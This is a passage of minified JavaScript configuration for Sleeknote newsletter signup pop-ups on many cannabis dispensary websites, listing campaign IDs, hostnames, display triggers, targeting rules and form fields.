b55e97f74",SplitTestId:"",campaignName:"Medleaf MD w/ Email",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"5c1cee09-517b-4b08-8232-bc8b55e97f74",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.med-leaf.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/5c1cee09-517b-4b08-8232-bc8b55e97f74.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/5c1cee09-517b-4b08-8232-bc8b55e97f74.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/5c1cee09-517b-4b08-8232-bc8b55e97f74.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/5c1cee09-517b-4b08-8232-bc8b55e97f74.html"},{CampaignId:"33428624-172d-40cd-9574-7ad7d1c67dbd",SplitTestId:"",campaignName:"Peak MJ w/ email",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"33428624-172d-40cd-9574-7ad7d1c67dbd",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:5}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[{type:2,matchType:"exclude",value:'{"value":true,"extraParam":"SNSubscriber=true"}',id:"11212959"}]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"http://peakmj.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/33428624-172d-40cd-9574-7ad7d1c67dbd.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/33428624-172d-40cd-9574-7ad7d1c67dbd.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/33428624-172d-40cd-9574-7ad7d1c67dbd.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/33428624-172d-40cd-9574-7ad7d1c67dbd.html"},{CampaignId:"7bd569aa-e5be-4bb4-8e86-303ee29d49df",SplitTestId:"",campaignName:"HAZE San Jose w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"7bd569aa-e5be-4bb4-8e86-303ee29d49df",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.haze420.com",summaryId:"11c624cd-104d-4188-9d4e-02dad4821f22",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"b4e98ea3-480d-4d7f-bae7-1a15db8675cf"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/637841749968445623.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/7bd569aa-e5be-4bb4-8e86-303ee29d49df.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/7bd569aa-e5be-4bb4-8e86-303ee29d49df.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/7bd569aa-e5be-4bb4-8e86-303ee29d49df.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/7bd569aa-e5be-4bb4-8e86-303ee29d49df.html"},{CampaignId:"b57c14f2-5475-4765-aa3f-3dbd6c8ffc68",SplitTestId:"",campaignName:"HAZE Rio Vista w/ Email",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"b57c14f2-5475-4765-aa3f-3dbd6c8ffc68",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://thehouseofhaze.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/b57c14f2-5475-4765-aa3f-3dbd6c8ffc68.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/b57c14f2-5475-4765-aa3f-3dbd6c8ffc68.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/b57c14f2-5475-4765-aa3f-3dbd6c8ffc68.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/b57c14f2-5475-4765-aa3f-3dbd6c8ffc68.html"},{CampaignId:"34c1a8fd-b820-44f5-a041-8f4248834953",SplitTestId:"",campaignName:"420 Pharma Maine w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"34c1a8fd-b820-44f5-a041-8f4248834953",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://420pharmame.com",summaryId:"4cd9ff22-2000-4ce9-8d08-fdb63bdb3d78",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"1027aa29-8364-4004-babb-5c242901b668"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/34c1a8fd-b820-44f5-a041-8f4248834953.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/34c1a8fd-b820-44f5-a041-8f4248834953.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/34c1a8fd-b820-44f5-a041-8f4248834953.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/34c1a8fd-b820-44f5-a041-8f4248834953.html"},{CampaignId:"51b35563-4fad-4b8d-bbdf-814eb2f3d468",SplitTestId:"",campaignName:"Oasis Cannabis w/ Email",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"51b35563-4fad-4b8d-bbdf-814eb2f3d468",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://oasisdispensaries.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/51b35563-4fad-4b8d-bbdf-814eb2f3d468.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/51b35563-4fad-4b8d-bbdf-814eb2f3d468.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/51b35563-4fad-4b8d-bbdf-814eb2f3d468.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/51b35563-4fad-4b8d-bbdf-814eb2f3d468.html"},{CampaignId:"def21829-1cb5-48d5-8db7-9ef1c0a4ce48",SplitTestId:"",campaignName:"Flybuds Delivery w/ Email",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"def21829-1cb5-48d5-8db7-9ef1c0a4ce48",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://flybuds420.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{include:{children:{exactMatch:{relationOperator:"OR",values:{"https://flybuds420.com/daily-specials/":"https://flybuds420.com/daily-specials/"},id:"exactMatch",type:"exactMatch"}},relationOperator:"AND",visibility:"include",id:"include"}},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!1,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/def21829-1cb5-48d5-8db7-9ef1c0a4ce48.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/def21829-1cb5-48d5-8db7-9ef1c0a4ce48.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/def21829-1cb5-48d5-8db7-9ef1c0a4ce48.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/def21829-1cb5-48d5-8db7-9ef1c0a4ce48.html"},{CampaignId:"4d7b2888-b838-43db-8297-6f6675ffb04e",SplitTestId:"",campaignName:"Seven Clover w/ Email",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"4d7b2888-b838-43db-8297-6f6675ffb04e",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://sevenclover.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/4d7b2888-b838-43db-8297-6f6675ffb04e.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/4d7b2888-b838-43db-8297-6f6675ffb04e.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/4d7b2888-b838-43db-8297-6f6675ffb04e.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/4d7b2888-b838-43db-8297-6f6675ffb04e.html"},{CampaignId:"f3e28be8-a3d1-48ed-b56a-d05b162f429c",SplitTestId:"",campaignName:"World of Weed w/ Email",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"f3e28be8-a3d1-48ed-b56a-d05b162f429c",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"http://worldofweedinc.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/f3e28be8-a3d1-48ed-b56a-d05b162f429c.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/f3e28be8-a3d1-48ed-b56a-d05b162f429c.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/f3e28be8-a3d1-48ed-b56a-d05b162f429c.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/f3e28be8-a3d1-48ed-b56a-d05b162f429c.html"},{CampaignId:"0dfe5f61-937b-443f-9d9d-394c695cbd45",SplitTestId:"",campaignName:"Saint Jane w/ email",integrationName:"custom",Version:4,placement:["sn-0dfe5f61-937b-443f-9d9d-394c695cbd45","sn-0dfe5f61-937b-443f-9d9d-394c695cbd45"],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"0dfe5f61-937b-443f-9d9d-394c695cbd45",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0,placeholder:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.saintjanecannabisclub.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/0dfe5f61-937b-443f-9d9d-394c695cbd45.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/0dfe5f61-937b-443f-9d9d-394c695cbd45.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/0dfe5f61-937b-443f-9d9d-394c695cbd45.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/0dfe5f61-937b-443f-9d9d-394c695cbd45.html"},{CampaignId:"a0ad1307-2411-4951-acde-a505f997c92f",SplitTestId:"",campaignName:"URB w/ Email",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"a0ad1307-2411-4951-acde-a505f997c92f",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.shopurbcannabis.com",summaryId:"7995b6ae-227e-4903-8f66-1c919571160b",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"form"},email:{step:"form"},phone:{step:"form"},"checkbox-3":{step:"form"},"checkbox-4":{step:"form"},location_id:{attrs:{type:"hidden"},value:"1f9108b5-59af-4055-99ef-71caea19de31"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/a0ad1307-2411-4951-acde-a505f997c92f.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/a0ad1307-2411-4951-acde-a505f997c92f.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/a0ad1307-2411-4951-acde-a505f997c92f.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/a0ad1307-2411-4951-acde-a505f997c92f.html"},{CampaignId:"9c1795f9-1a5f-4441-9b97-b786260614f6",SplitTestId:"",campaignName:"Green Door Alternative w/ Email",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"9c1795f9-1a5f-4441-9b97-b786260614f6",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.shopgreendoor.com",summaryId:"221edb43-4254-4912-9cb1-b44623854f65",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"form"},email:{step:"form"},phone:{step:"form"},"checkbox-3":{step:"form"},"checkbox-4":{step:"form"},location_id:{attrs:{type:"hidden"},value:"2d569844-f5fb-4f34-8450-3be2c3421526"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/9c1795f9-1a5f-4441-9b97-b786260614f6.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/9c1795f9-1a5f-4441-9b97-b786260614f6.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/9c1795f9-1a5f-4441-9b97-b786260614f6.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/9c1795f9-1a5f-4441-9b97-b786260614f6.html"},{CampaignId:"e4a15ac8-36d9-403b-ab91-841404ce0b69",SplitTestId:"",campaignName:"Elite Cannabis ",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"e4a15ac8-36d9-403b-ab91-841404ce0b69",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.elitemich.com",summaryId:"1964f2ab-32f3-4bcf-b68b-1ba7c69bf617",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"form"},email:{step:"form"},phone:{step:"form"},"checkbox-3":{step:"form"},"checkbox-4":{step:"form"},location_id:{attrs:{type:"hidden"},value:"d1182531-ecc7-4be5-b7ed-ea39915a6cc1"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/e4a15ac8-36d9-403b-ab91-841404ce0b69.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/e4a15ac8-36d9-403b-ab91-841404ce0b69.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/e4a15ac8-36d9-403b-ab91-841404ce0b69.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/e4a15ac8-36d9-403b-ab91-841404ce0b69.html"},{CampaignId:"7a29c411-b662-41f6-9113-549ced797d9c",SplitTestId:"",campaignName:"Vana Society Multi Locations /w email Button",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"7a29c411-b662-41f6-9113-549ced797d9c",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Teaser--1":{name:"Teaser--1",type:"teaser",alternativeTypes:"teaser",form:"form"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Teaser--1":{name:"Teaser--1",type:"teaser",alternativeTypes:"teaser",attach:"left",distanceFromEdge:10,relativeWidth:50,form:"form"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:3}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://vanasociety.com",summaryId:"03a9e3eb-b2e6-4979-891b-ebe4ea5fa987",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},location_id:{step:"Form--1"},"checkbox-2":{step:"Form--1"},"checkbox-3":{step:"Form--1"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/7a29c411-b662-41f6-9113-549ced797d9c.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/7a29c411-b662-41f6-9113-549ced797d9c.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/7a29c411-b662-41f6-9113-549ced797d9c.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/7a29c411-b662-41f6-9113-549ced797d9c.html"},{CampaignId:"24b6aa60-5ec7-45e8-92fd-4025d32dec29",SplitTestId:"",campaignName:"Native Son w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"24b6aa60-5ec7-45e8-92fd-4025d32dec29",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:2}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.nativesondetroit.com",summaryId:"09e7be3c-6141-496b-ad90-88427508c89b",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1",item:{id:"id-46",description:"",type:"",status:"flex",hidden:!1,adaptRadius:!1,width:100,order:5,previous:{},overflow:1,alignSelf:"auto",justifyContent:"center",display:"flex",included:!0,allow:{hide:!0,modify:!0,resize:!1,select:!1,erase:!0,move:!1},elementId:"input-1",style:{cid:{common:"Style998"},profiles:{multi:!1}},container:{id:"id-47",direction:"row",align:"flex-end",group:"",overflow:1,padding:[0,0,0,0],margin:[0,0],allow:{modify:!0,resize:!1,shuffle:!1,erase:!0,containers:!1,elements:!1,siblings:!1,columnShuffle:!0,rowShuffle:!0},items:[]}}},email:{step:"Form--1",item:{id:"id-48",description:"",type:"",status:"flex",hidden:!1,adaptRadius:!1,width:100,order:6,previous:{},overflow:1,alignSelf:"auto",justifyContent:"center",display:"flex",included:!0,allow:{hide:!0,modify:!0,resize:!1,select:!1,erase:!0,move:!1},elementId:"input-2",style:{cid:{common:"Style1002"},profiles:{multi:!1}},container:{id:"id-49",direction:"row",align:"flex-end",group:"",overflow:1,padding:[0,0,0,0],margin:[0,0],allow:{modify:!0,resize:!1,shuffle:!1,erase:!0,containers:!1,elements:!1,siblings:!1,columnShuffle:!0,rowShuffle:!0},items:[]}}},phone:{step:"Form--1",item:{id:"id-58",description:"",type:"",status:"flex",hidden:!1,adaptRadius:!1,width:100,order:7,previous:{},overflow:1,alignSelf:"auto",justifyContent:"center",display:"flex",included:!0,allow:{hide:!0,modify:!0,resize:!1,select:!1,erase:!0,move:!1},elementId:"input-5",style:{cid:{common:"Style1239"},profiles:{multi:!1}},container:{id:"id-59",direction:"row",align:"flex-end",group:"",overflow:1,padding:[0,0,0,0],margin:[0,0],allow:{modify:!0,resize:!1,shuffle:!1,erase:!0,containers:!1,elements:!1,siblings:!1,columnShuffle:!0,rowShuffle:!0},items:[]}}},"checkbox-3":{step:"Form--1",item:{id:"id-64",description:"",type:"",status:"flex",hidden:!1,adaptRadius:!1,width:100,order:9,previous:{},overflow:1,alignSelf:"auto",justifyContent:"center",display:"flex",included:!0,allow:{hide:!0,modify:!0,resize:!1,select:!1,erase:!0,move:!1},elementId:"checkbox-3",style:{profiles:{multi:!1}},container:{id:"id-65",direction:"row",align:"flex-end",group:"",overflow:1,padding:[0,0,0,0],margin:[0,0],allow:{modify:!0,resize:!1,shuffle:!1,erase:!0,containers:!1,elements:!1,siblings:!1,columnShuffle:!0,rowShuffle:!0},items:[]}}},"checkbox-4":{step:"Form--1",item:{id:6,description:"",type:"",status:"flex",hidden:!1,adaptRadius:!1,width:100,order:8,previous:{},overflow:1,alignSelf:"auto",justifyContent:"center",display:"flex",included:!0,allow:{hide:!0,modify:!0,resize:!1,select:!1,erase:!0,move:!1},elementId:"checkbox-4",style:{profiles:{multi:!1}},container:{id:"",direction:"row",align:"flex-end",group:"",overflow:1,padding:[0,0,0,0],margin:[0,0],allow:{modify:!0,resize:!1,shuffle:!1,erase:!0,containers:!1,